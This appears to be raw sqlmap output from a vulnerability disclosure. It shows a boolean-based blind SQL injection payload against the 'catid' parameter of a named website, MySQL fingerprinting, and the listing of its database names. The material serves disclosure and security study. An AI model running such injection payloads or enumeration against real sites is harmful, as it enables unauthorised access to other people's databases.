 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=191 AND 5167=5167
---
[20:23:56] [INFO] testing MySQL
[20:23:56] [INFO] confirming MySQL
[20:23:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:23:56] [INFO] fetching database names
[20:23:56] [INFO] fetching number of databases
[20:23:56] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[20:23:56] [INFO] retrieved: 3
[20:23:57] [INFO] retrieved: informati
[20:24:36] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going
to retry the request
o
[20:25:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going
to retry the request
n_
[20:25:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going
to retry the request
schema
[20:25:52] [INFO] retrieved: edufe
[20:25:57] [INFO] retrieved: test
available databases [3]:
[*] edufe
[*] information_schema
[*] test
[20:26:00] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\output\
www.edufe.com.cn'
www.wooyun.org